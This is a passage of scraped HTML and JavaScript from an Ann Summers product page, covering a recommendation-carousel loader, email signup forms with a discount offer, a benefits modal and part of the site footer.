var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="NEW-ROMANCE-BABYDOLL" data-yotpo-name="New Romance Babydoll"
    data-yotpo-url="https://www.annsummers.com/new-romance-babydoll/NEW-ROMANCE-BABYDOLL.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e60ff7d/images/2007379/2007379_V24.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
